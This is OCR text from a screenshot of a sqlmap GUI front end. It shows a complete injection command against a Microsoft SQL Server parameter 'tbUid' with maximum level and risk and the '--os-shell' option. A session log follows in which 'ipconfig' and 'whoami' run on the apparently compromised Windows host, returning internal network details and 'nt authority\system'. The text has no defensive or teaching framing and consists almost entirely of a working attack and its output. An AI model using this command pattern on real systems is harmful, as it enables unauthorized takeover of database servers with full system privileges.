 SQLmap Command Builder
SQLmap Command Builder Log viewer Editor Help!
url logFile bulkFile requestFile googleDork direct configFile
target:
C:/Users/ /Desktop/xm.txt
query to sqlmap:
-r C:/Users/ /Desktop/tj.txt -p "tbUid" --level=5 --risk=3 --dbms=mssqlserver --os-shell
Settings Injection | Detection | Technique Request Enumeration Access
Brute force
current-user passwords tables banner exclude-sysdbs common-tables
current-db privileges columns dump first CHAR common-columns
is-dba roles schema dump-all last CHAR
users dbs count search
DB
TBL
COL
USER
Limit star,stop
sql-query
sql-shell
get query start
[17:49:37] [INFO] calling Windows OS shell. To quit type 'x' or 'q
TER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[17:49:42] [INFO] the SQL query used returns 3 entries
command standard output:
---
Windows IP 配置
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::24a8:56ee:841e:3746%11
IPv4 地址 . . . . . . . . . . . . : 10.115.239.182
子网掩码 . . . . . . . . . . . . : 255.255.255.252
默认网关. . . . . . . . . . . . . : 10.115.239.181
隧道适配器 isatap.{B1C9B007-CF62-4A20-A204-7B18960BBDB5}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{2B7F1642-232E-4D0A-BED9-652E2D7465AE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{F5944846-6C55-4800-A1CB-B694A831F7AE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{85F1099B-163F-44EE-86C4-24D014D142D9}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[17:49:47] [INFO] the SQL query used returns 3 entries
command standard output: 'nt authority\system'
os-shell>